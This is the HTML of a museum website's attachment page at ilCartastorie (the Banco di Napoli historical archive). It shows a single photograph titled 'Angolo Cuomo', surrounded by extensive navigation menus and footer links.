	<li id="nav-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://pro" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Writing workshop</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/archivio-narrato/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Narrating the archives 2015/2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children sub">
	<ul>
		<li id="nav-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry night</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Poetry workshop</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>The bank of poets – the winner is…</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/creative-european-archives/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>CREATIVE EUROPEAN ARCHIVES</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub narrow"><a href="http://www.ilcartastorie.it/en/storie/" class=""><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>Stories from archives</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Our stories</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/luoghi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Places</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>People and society</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/eventi/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Events</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Arts and the craftmanship</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/segreti-dautore/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Tales from the archives</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub narrow"><a href="http://chi%20siamo" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa fa-angle-down"></i>about us</span><span class="plus"></span></a>
<div class="second"><div class="inner"><ul>
	<li id="nav-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>ilCartastorie Foundation</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://progetto" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>the project</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/perche-un-museo/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Why a museum</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/vision/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Vision</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/mission/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Mission</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/strategia/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Strategy</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://premi" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>Prize</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>EU PRIZE FOR CULTURAL HERITAGE</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Financial Cultural Heritage Prize</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO MoW</span><span class="plus"></span></a></li>
	<li id="nav-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub"><a href="http://sono" class=" no_link" style="cursor: default;" onclick="JavaScript: return false;"><span class="item_inner"><i class="menu_icon fa blank"></i>They were here</span><span class="plus"></span><i class="mkd_menu_arrow fa fa-angle-right"></i></a>
	<ul>
		<li id="nav-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/visita-ministro/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Toni Servillo</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Princess Béatrice of Bourbon-Two Sicilies</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>UNESCO Director Azoulay</span><span class="plus"></span></a></li>
		<li id="nav-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Minister Gennaro Sangiuliano</span><span class="plus"></span></a></li>
	</ul>
</li>
	<li id="nav-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/trasparenza/" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Transparent Administration</span><span class="plus"></span></a></li>
</ul></div></div>
</li>
</ul>                        </nav>
                    					<div class="header_inner_left">
                        													<div class="mobile_menu_button"><span><i class="fa fa-bars"></i></span></div>
												
						
						
													<div class="logo_wrapper" style="width:188px;" >
																<div class="mkd_logo"><a style="width:188px;" href="http://www.ilcartastorie.it/en/"><img class="normal" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="light" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="dark" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="sticky" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/><img class="mobile" src="http://www.ilcartastorie.it/wp-content/uploads/2016/01/cartasito-012.png" alt="Logo"/></a></div>
															</div>
												
						
						                        					</div>
					                        <nav class="main_menu drop_down right_side" style="padding-left:94px;">
                            <ul id="menu-right_menu" class=""><li id="nav-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Fondazione</span><span class="plus"></span></a></li>
<li id="nav-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom  narrow"><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span class="item_inner"><i class="menu_icon fa blank"></i>Archivio Storico</span><span class="plus"></span></a></li>
</ul>                        </nav>
                    											<nav class="mobile_menu">
							<ul><li id="mobile-menu-item-10597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><a href="http://ilcartastorie.it/" class=""><span>THE MUSEUM</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15718" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/orarietariffe/" class=""><span>Opening hours and prices</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12374" class="menu-item menu-item-type-post_type menu-item-object-page "></li>
	<li id="mobile-menu-item-10877" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/percorso-multimediale/" class=""><span>multimedia exhibit</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/google-arts-culture/" class=""><span>Google Arts &#038; Culture</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>activities</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-11797" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/archivio-news/" class=""><span>Archivio news</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-16732" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/ecosistema-digitale-regione-campania/" class=""><span>Digitized documents</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15617" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/antenatiarchivio/" class=""><span>Antentati d&#8217;Archivio</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/en/residenze/" class=""><span>Artists in residence</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-11875" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/codex-antonio-biasiucci/" class=""><span>CODEX – Antonio Biasiucci</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Residenze Musicali</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13834" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://maldestro.ilcartastorie.it" class=""><span>La storia e la bellezza</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-14671" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.ilcartastorie.it/en/labestiacarenne/ilmiodiodonna.html" class=""><span>Il mio Dio è donna</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Theatre</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12377" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/scene-archivio/" class=""><span>Scenes from an archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Writing workshop</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-12376" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/archivio-narrato/" class=""><span>Narrating the archives 2015/2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-12363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub">
	<ul class="sub_menu">
		<li id="mobile-menu-item-12367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/notte-della-poesia/" class=""><span>Poetry night</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/laboratorio-di-poesia/" class=""><span>Poetry workshop</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12365" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/concorso-il-banco-dei-poeti/" class=""><span>The bank of poets – the winner is…</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15131" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/creative-european-archives/" class=""><span>CREATIVE EUROPEAN ARCHIVES</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-12386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children  has_sub"><a href="http://www.ilcartastorie.it/en/storie/" class=""><span>Stories from archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-12396" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/i-nostri-racconti/" class=""><span>Our stories</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12392" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/luoghi/" class=""><span>Places</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12390" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/persone-e-societa/" class=""><span>People and society</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12357" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/eventi/" class=""><span>Events</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12358" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/storie/arti-e-mestieri/" class=""><span>Arts and the craftmanship</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-12388" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/segreti-dautore/" class=""><span>Tales from the archives</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-15874" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>about us</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
<ul class="sub_menu">
	<li id="mobile-menu-item-15904" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/fondazioneilcartastorie/" class=""><span>ilCartastorie Foundation</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-15868" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>the project</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-10663" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/perche-un-museo/" class=""><span>Why a museum</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10664" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/vision/" class=""><span>Vision</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-10665" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/mission/" class=""><span>Mission</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-12373" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/strategia/" class=""><span>Strategy</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-13351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>Prize</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13367" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/eu-prize-for-cultural-heritage/" class=""><span>EU PRIZE FOR CULTURAL HERITAGE</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13368" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/premio-financial-cultural-heritage/" class=""><span>Financial Cultural Heritage Prize</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13366" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/premio-cultura-impresa-2016/" class=""><span>IlCartastorie wins First Prize: Premio Cultura + Impresa 2016</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-16169" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/archivio-storico-banco-di-napoli-patrimonio-unesco/" class=""><span>UNESCO MoW</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	<li id="mobile-menu-item-13017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has_sub"><h4><span>They were here</span></h4><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span>
	<ul class="sub_menu">
		<li id="mobile-menu-item-13020" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/visita-ministro/" class=""><span>Minister of Art, Cultural Heritage and Tourism Visits ilCartastorie</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13037" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/apertura-straordinaria-moltitudini/" class=""><span>Toni Servillo</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-13129" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/principessa-beatrice-borbone/" class=""><span>Princess Béatrice of Bourbon-Two Sicilies</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16257" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/direttrice-unesco-azoulay/" class=""><span>UNESCO Director Azoulay</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
		<li id="mobile-menu-item-16307" class="menu-item menu-item-type-post_type menu-item-object-post "><a href="http://www.ilcartastorie.it/en/ministro-della-cultura-gennaro-sangiuliano/" class=""><span>Minister Gennaro Sangiuliano</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
	</ul>
</li>
	<li id="mobile-menu-item-15908" class="menu-item menu-item-type-post_type menu-item-object-page "><a href="http://www.ilcartastorie.it/en/trasparenza/" class=""><span>Transparent Administration</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>
</li>
<li id="mobile-menu-item-10457" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it" class=""><span>Fondazione</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
<li id="mobile-menu-item-10390" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="http://www.fondazionebanconapoli.it/archivio" class=""><span>Archivio Storico</span></a><span class="mobile_arrow"><i class="fa fa-angle-right"></i><i class="fa fa-angle-down"></i></span></li>
</ul>						</nav>
											</div>
				</div>
							</div>
		</div>
	</div>

	</header>
	<a id='back_to_top' class="right" href='#'>
			<span class="fa-stack">
				<span class="arrow_carrot-up"></span>
			</span>
	</a>



<div class="content content_top_margin_none">
			<div class="content_inner  ">
								<div class="title_outer animate_title_text" data-height="13">
		<div class="title position_left breadcrumbs_title with_background_color" style="height:13px;background-color:#ffffff;">
			<div class="image not_responsive"></div>
			
			<div class="title_holder" style="height:13px;">
				<div class="container">
					<div class="container_inner clearfix">
						<div class="title_subtitle_holder" >
														<div class="title_subtitle_holder_inner">
															
									<div class="breadcrumb"> <div class="breadcrumbs"><div class="breadcrumbs_inner"><a href="http://www.ilcartastorie.it/en">il Cartastorie</a><span class="delimiter">&nbsp;/&nbsp;</span><a href="http://www.ilcartastorie.it/en/gli-scavi-ercolano/">[:it]Gli scavi di Ercolano [:]</a><span class="delimiter">&nbsp;/&nbsp;</span><span class="current">Masaniello, Angolo Cuomo, ilCartastorie</span></div></div></div>

																						</div>
													</div>
					</div>
				</div>
			</div>
			 		</div>
	</div>
				<div class="container">
			<div class="container_inner default_template_holder clearfix" >
																<p class="attachment"><a href='http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3.jpeg'><img width="300" height="200" src="http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3-300x200.jpeg" class="attachment-medium size-medium" alt="Rivoluzione napoletana, Archivio Storico del Banco di Napoli" srcset="http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3-300x200.jpeg 300w, http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3-768x512.jpeg 768w, http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3-1024x683.jpeg 1024w, http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3-700x467.jpeg 700w, http://www.ilcartastorie.it/wp-content/uploads/2018/03/Angolo-Cuomo-ilCartastorie-3.jpeg 1280w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
														 
																				
		</div>
	</div>
	
    </div>
</div>


<footer >
	<div class="footer_inner clearfix">
				            			<div class="footer_bottom_holder">
                <div class="footer_bottom_holder_inner">
                                        <div class="container">
                        <div class="container_inner">
                            
                                                                <div class="three_columns clearfix">
                                        <div class="mkd_column column1">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://ilcartastorie.it/wp-content/uploads/2015/11/FINANZ.png" alt="logo" />

</a>

</div>
</div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column2">
                                            <div class="column_inner">
                                                			<div class="textwidget"><div style="display: block; text-align: center;">



<img src="http://www.ilcartastorie.it/wp-content/uploads/2016/02/logo-172x122-bianco-01.png" alt="logo" />

</a>

</div></div>
		                                            </div>
                                        </div>
                                        <div class="mkd_column column3">
                                            <div class="column_inner">
                                                
<ul class="language-chooser language-chooser-image qtranxs_language_chooser" id="qtranslate-2-chooser">
<li class="lang-it"><a href="http://www.ilcartastorie.it/it/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" hreflang="it" title="Italiano (it)" class="qtranxs_image qtranxs_image_it"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/it.png" alt="Italiano (it)" /><span style="display:none">Italiano</span></a></li>
<li class="lang-en active"><a href="http://www.ilcartastorie.it/en/gli-scavi-ercolano/angolo-cuomo-ilcartastorie-3/" hreflang="en" title="English (en)" class="qtranxs_image qtranxs_image_en"><img src="http://www.ilcartastorie.it/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English (en)" /><span style="display:none">English</span></a></li>
</ul><div class="qtranxs_widget_end"></div>
			<div class="textwidget"><div class="footer-disclaimer-menu">
<ul>
<li><a href="http://www.ilcartastorie.it/newsletter/">Newsletter</a></li>
<li><a href="http://www.ilcartastorie.it/contatti/">Contacts</a></li>
<li><a href="http://www.ilcartastorie.it/credits/">Credits</a></li>
</ul>
</div>
<div class="add-site-footer"></div>
</div>
		                                            </div>
                                        </div>
                                    </div>
                                                                                        </div>
                    </div>
                                </div>
			</div>
            			</div>
</footer>
</div>
</div>
